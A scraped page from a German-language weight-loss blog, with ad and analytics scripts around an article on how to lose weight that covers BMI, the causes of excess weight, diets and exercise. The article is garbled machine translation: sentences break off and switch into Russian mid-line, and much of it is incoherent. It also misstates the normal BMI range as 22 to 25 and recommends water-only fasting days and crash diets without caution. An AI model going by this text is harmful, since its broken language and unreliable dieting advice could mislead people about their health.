                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4073 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://de.bladeil.com/"><img src="https://de.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38328"><a href="//de.bladeil.com/">Home</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://de.bladeil.com/category/diaten">Diäten</a></li>
<li id="menu-item-40028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40028"><a href="https://de.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40029"><a href="https://de.bladeil.com/category/kinder">Kinder</a></li>
<li id="menu-item-40030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40030"><a href="https://de.bladeil.com/category/kochen">Kochen</a></li>
<li id="menu-item-40031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40031"><a href="https://de.bladeil.com/category/mode">Mode</a></li>
<li id="menu-item-40032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40032"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a></li>
<li id="menu-item-40033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40033"><a href="https://de.bladeil.com/category/waschen">Waschen</a></li>
<li id="menu-item-40034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40034"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://de.bladeil.com/">Home</a></span></span></div>
			
<article id="post-4073" class="post-4073 post type-post status-publish format-standard has-post-thumbnail hentry category-anders">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Wie kann man abnehmen?</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://de.bladeil.com/category/anders" itemprop="articleSection">Anders</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="7487" data-rejected-blocks="31" data-accepted-blocks="37"></span><p>Diesmal sind wir wieder von der Praxis, das heißt Diäten &#8211; gehen wir weiter<br />
Theorien Heute möchten wir Ihnen sagen, wie Sie zusätzlich verlieren können<br />
Gewicht Als Nächstes analysieren wir: Was ist Übergewicht und wie<br />
Sie können es schnell und einfach zurücksetzen.</p>
<p><img src=
"/wp-content/uploads/images/kak_sbrosit_lishnij_ves_d10.jpg" alt=
"Wie kann man abnehmen?"></p>
<p>Der Inhalt</p>
<ul>
<li>Was ist &#8220;Übergewicht&#8221; und wie ist es zu definieren?</li>
<li>Wir ermitteln die Gründe für Übergewicht</li>
<li>Wege, um Gewicht zu verlieren</li>
</ul>
<p>Bevor Sie mit dem Abnehmen beginnen, sollten Sie die Situation analysieren und<br />
Gehen Sie nicht unbesonnen auf eine Diät oder erschöpfen Sie sich alle möglichen Arten von<br />
körperliche Anstrengung. Abnehmen ist ein ernstes Verfahren.<br />
die viele Mädchen sind ziemlich unvorsichtig und frivol.<br />
Deshalb erzielen viele nie die gewünschten Ergebnisse<br />
Abnehmen, aber jemand erreicht sie nicht.</p>
<p>Abnehmen ist nicht nur ein Prozess: Es gibt wenig und es wird ein Ergebnis geben,<br />
Dies ist eine ganze Wissenschaft namens Diätetik. Abnehmen beinhaltet<br />
Analyse der Situation, richtige Vorbereitung zum Abnehmen, richtig<br />
die Wahl der Methoden zum Abnehmen und der richtige Weg, um abzunehmen, und<br />
Ergebnisse speichern &#8211; das ist das richtige System<br />
abnehmen, und Sie sind so vertreten?</p>
<p>Die meisten Mädchen &#8220;verlieren Gewicht&#8221; wie folgt: &#8220;Fett&#8221; zu entscheiden<br />
Mädchen entscheiden sich aufgrund von visuellen Faktoren dafür, Gewicht zu verlieren, und<br />
Gewicht verlieren oder hungern oder einige Produkte aufgeben. Diese<br />
Die Situation ähnelt der Behandlung von &#8220;Krankheit&#8221;, wenn sie verwendet wird<br />
verschiedene arzneimittel mit selbstbezeichnung, ohne diagnose und ohne<br />
Wahrnehmung ihres beabsichtigten Zwecks.</p>
<p>So verlieren Sie Gewicht &#8211; wir teilen uns mit Ihnen<br />
unten.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div>
<h2><span id="Was_ist_8220Ubergewicht8221_und_wie_ist_es_zu_definieren">Was ist &#8220;Übergewicht&#8221; und wie ist es zu definieren?</span></h2>
<p>Für den Anfang müssen Sie verstehen, was &#8220;Übergewicht&#8221; ist. Das<br />
Konzept fast alle Mädchen missverstehen und verwenden<br />
es basiert unverständlich auf was. Übergewicht ist nicht wann<br />
Sie mögen Ihre Figur nicht im Spiegel und nicht dann<br />
wenn du ein kleines Lieblingskleid hast.</p>
<p>Übergewicht ist im Wesentlichen ein medizinischer Begriff<br />
eine klare Berechnungsformel, mit der Sie die Norm definieren<br />
Gewicht für Ihren Körper, und vergleichen Sie es mit dem aktuellen Körpergewicht. Wenn<br />
Die letztgenannte Zahl ist deutlich höher als das Gewicht<br />
&#8211; überflüssig</p>
<blockquote>
<p>Die Formel, mit der Sie das Vorhandensein von Übergewicht bestimmen können<br />
nächstes:</p>
<p>Ihr Körpergewicht sollte durch Ihre Körpergröße in Metern geteilt werden<br />
Platz</p>
</blockquote>
<p>Wahrscheinlich ist es zur Klarheit notwendig, ein Beispiel für Berechnungen anzuführen. Wenn<br />
Sie wiegen 70 Kilogramm mit einem Wachstum von 1,75, dann 70 geteilt durch 1,75²,<br />
Es stellt sich heraus: 70 / 1.75² = 22.87. Ein Wert von 22 bis 25 wird als normal angesehen.<br />
Показатель свыше 25 – означает, что у вас имеется лишний Gewicht Obwohl<br />
Dies ist eine gängige Formel, die jedoch nicht perfekt ist.<br />
Als Berechnungsgrundlage diente der Durchschnittsindikator mit<br />
Dies sind die gleichen Mädchen, schlecht für ein komplettes Set, und es gibt diejenigen, die<br />
Im Gegenteil &#8211; ein großer Build. Diese Berechnungen sind groß<br />
Grad, Denkanstöße als tatsächliche Daten.</p>
<p><img title="Стройная девушка" src=
"/wp-content/uploads/images/kak_sbrosit_lishnij_ves_d10_2.jpg" alt=
"Стройная девушка"></p>
<p>Unter Berücksichtigung der Ergebnisse der obigen Formel<br />
beurteilen Sie objektiv Ihre Figur, insbesondere die &#8220;Problemzonen&#8221;: die Taille,<br />
Oberschenkel und fünfter Punkt. Wenn сантиметр показывает увеличение, то тогда<br />
Sie können Maßnahmen ergreifen, um Gewicht zu verlieren.</p>
<h2><span id="Wir_ermitteln_die_Grunde_fur_Ubergewicht">Wir ermitteln die Gründe für Übergewicht</span></h2>
<p>Wie kann ich abnehmen? Bevor du dich entscheidest<br />
In dieser Ausgabe empfehlen wir, über die Gründe für das Auftreten nachzudenken<br />
Übergewicht Und wie Sie wissen, erscheint Übergewicht nicht einfach so,<br />
es muss Gründe dafür geben.</p>
<p>Meistens ist es eine sitzende Lebensweise und ungesunde Ernährung,<br />
und daher die Methode des Abnehmens in diesem Fall können Sie nicht wählen<br />
zu streng.</p>
<p>Es ist ziemlich schwierig, wenn das Übergewicht auftaucht<br />
aus anderen Gründen, zum Beispiel aufgrund hormoneller Probleme,<br />
häufiger Stress usw. Worüber reden wir? &#8211; Bevor<br />
Übergewicht beseitigen &#8211; Sie müssen die Ursache beseitigen. Ansonsten, wenn Sie<br />
beginnen, Diät zu verwenden, und das Problem des Aussehens von Ihnen haben Übergewicht<br />
ist weit von der Ernährung entfernt, die Situation wird ausreichen<br />
lustig</p>
<p>Um Gewicht zu verlieren, müssen Sie zuerst die Ursache finden.<br />
Erscheinungen und ausschließen, weil Gewicht zu verlieren, ohne den Grund auszuschließen<br />
das Auftreten von Übergewicht, das gleiche wie das Sammeln von Wasser aus einem durchgebrochenen<br />
anstatt das Zufuhrventil abzusperren. Mit anderen Worten<br />
вы будете пытаться сбросить постоянно набирающийся лишний Gewicht</p>
<p>Um Gewicht zu verlieren &#8211; es ist sehr wichtig, die Motivation für das Abnehmen zu finden<br />
wird dein Leuchtfeuer im stürmischen Meer sein. Wenn du es hast,<br />
переходим непосредственно к способам сбрасывания Übergewicht</p>
<h2><span id="Wege_um_Gewicht_zu_verlieren">Wege, um Gewicht zu verlieren</span></h2>
<p>Es gibt viele Möglichkeiten, um Gewicht zu verlieren, die Hauptsache ist die Einrichtung<br />
sich für den Gewichtsverlust Um die Ursache für Übergewicht zu beseitigen, können Sie dies natürlich tun<br />
Warten Sie, bis er verschwindet und zur Normalität zurückkehrt, aber es ist möglich zu warten<br />
wird lange Zeit haben. Und außerdem nicht die Tatsache, dass das Gewicht überhaupt zunahm<br />
verlassen, so dass der Körper helfen muss.</p>
<p><strong>Richtige Ernährung</strong></p>
<p>Es ist nicht notwendig, einfach gleich eine Diät zu machen<br />
Verwenden Sie aufgeteilte Mahlzeiten und aufgeteilte Mahlzeiten. Diese Modi<br />
Lebensmittel wirken sich nicht nur positiv auf das Gewicht aus, sondern auch auf das Gewicht<br />
die Arbeit des Verdauungssystems.</p>
<p>Mit Die erste besteht darin, das Volumen der Portionen zu reduzieren und zu erhöhen<br />
die Anzahl ihrer Empfänge und die zweite &#8211; um Produkte zu installieren,<br />
das kann mit jeder Mahlzeit kombiniert werden. Beschränkungen auf<br />
Diese beiden Modi sind unbedeutend, aber dennoch<br />
positive Wirkung auf den Gewichtsverlust.</p>
<p>Um schneller abzunehmen &#8211; verwenden Sie<br />
Fastentage zur Gewichtsabnahme, sie werden eine großartige Ergänzung zu sein<br />
empfohlene Diät Wir empfehlen: Tage an Fasten<br />
Wasser, Fastentage für Äpfel und Fastentage bei<br />
Kefir</p>
<p>Wenn нужно достаточно быстро сбросить лишний вес, или его много,<br />
die Diäten kommen zur Rettung: die französische Diät, die Ingwerdiät und<br />
auch Bananendiät.</p>
<p><img title="Стройная фигура" src=
"/wp-content/uploads/images/kak_sbrosit_lishnij_ves_d10_3.jpg" alt=
"Стройная фигура"></p>
<p>Körperliche Aktivität</p>
<p>Eine effektivere Diät wird körperliche Belastung für den Körper sein.<br />
Es gibt viele Möglichkeiten in Bezug auf körperliche Anstrengung,<br />
die helfen, Gewicht zu verlieren. Mit этом вы должны понимать, что<br />
körperliche Anstrengung sollte nicht übermäßig sein, aber auch<br />
Licht auch.</p>
<p>Wir empfehlen, die Bodyflex-Technik für zu verwenden<br />
Abnehmen, dies ist ein einfaches Übungssystem, das beinhaltet<br />
nicht zu komplexe lasten, aber es hilft, die figur zu bringen<br />
Tonus Sie müssen nicht ins Fitnessstudio gehen, die Technik wird ausgeführt<br />
zu Hause und dauert etwa 20 Minuten pro Tag.</p>
<p>Sie können auch am Morgen einfache Übungen zur Gewichtsabnahme machen<br />
einfach und braucht auch nicht viel Zeit.</p>
<p>Für energiegeladenere Mädchen empfehlen wir einen Morgenlauf für<br />
Abnehmen, was im Sommer sehr gut ist.</p>
<p>Wenn же вам нужно скинуть лишний вес в определённых местах<br />
Ihren Körper, dann können Sie lokale Übungen verwenden:<br />
Beinabnehmen, Gesäß- und Schlankheitsübungen<br />
Bauchmuskeltraining</p>
<p>Im Allgemeinen, wenn Sie einen integrierten Ansatz verwenden: der richtige<br />
Ernährung und Bewegung, dann geht das schnell und einfach<br />
сбросить лишний Gewicht Viel Glück!</p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Wie+kann+man+abnehmen%3F&url=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Wie+kann+man+abnehmen%3F%20https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Wie+kann+man+abnehmen%3F%20https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html&text=Wie+kann+man+abnehmen%3F"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-12970" class="post-card post-12970 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/sut_rozhdestva_-_dlya_chego_rodilsya_hristos_kak_rasskazat_detyam_o_suti_rozhdestva-_tradiciyah_rozhdestva_i_bib-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html" rel="bookmark" itemprop="url"><span itemprop="headline">Die Essenz von Weihnachten &#8211; warum wurde Christus geboren? AlsErzählen Sie Kindern von der Essenz von Weihnachten, den Traditionen von Weihnachten und der BibelGeschichten</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Вт, 03 янв 2017 Автор: Лариса Глущенко Geheimnisvoll, nah bei jedem von uns, freudiger	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:13:12+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12969" class="post-card post-12969 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/luchshie_sposobi_pohudeniya_na_3_kilogramma_d10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html" rel="bookmark" itemprop="url"><span itemprop="headline">Die besten Möglichkeiten, um 3 Pfund zu verlieren</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wenn Sie um 3 kg abnehmen möchten, muss dies nicht unbedingt der Fall sein	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:31+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12968" class="post-card post-12968 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/22_noyabrya_kakie_segodnya_prazdniki-_sobitiya-_imenini-_dni_rozhdeniya_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html" rel="bookmark" itemprop="url"><span itemprop="headline">22. November: Was sind die Feiertage, Veranstaltungen,Geburtstage, Geburtstage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		So, 16. Oktober 2016 Contents Feiertage 22. November Psychologietag in Russland Ein Mensch kann	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12967" class="post-card post-12967 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/15_noyabrya_kakie_segodnya_prazdniki-_sobitiya-_imenini-_dni_rozhdeniya_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html" rel="bookmark" itemprop="url"><span itemprop="headline">15. November: Was sind die Feiertage, Veranstaltungen,Geburtstage, Geburtstage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Do 13.10.2016 Contents Feiertage 15. November Internationaler Tag des Austritts Die American Cancer Society	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:24+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12966" class="post-card post-12966 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/chto_delat_dlya_pohudeniya_beder_v_domashnih_usloviyah_d10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Was tun, um zu Hause abzunehmen?Bedingungen?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Junk Food (leere Kalorien) und Bewegungsmangel sind die Gründe Bildung von Zellulite-Reserven und subkutanem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:17+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12965" class="post-card post-12965 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/kak_podtyanut_kozhu_na_zhivote_posle_pohudeniya_i_rodov_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html" rel="bookmark" itemprop="url"><span itemprop="headline">Wie man die Haut am Bauch nach dem Abnehmen und Spannen straffen kannGeburt?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Warum sank die Haut nach dem Abnehmen? 2 Wie die Bauchhaut nach dem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:10+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/wie-kann-man-abnehmen.html"/>
<meta itemprop="dateModified" content="2019-03-15"/>
<meta itemprop="datePublished" content="2019-03-15T23:58:28+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wie-kann-man-abnehmen.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://de.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img 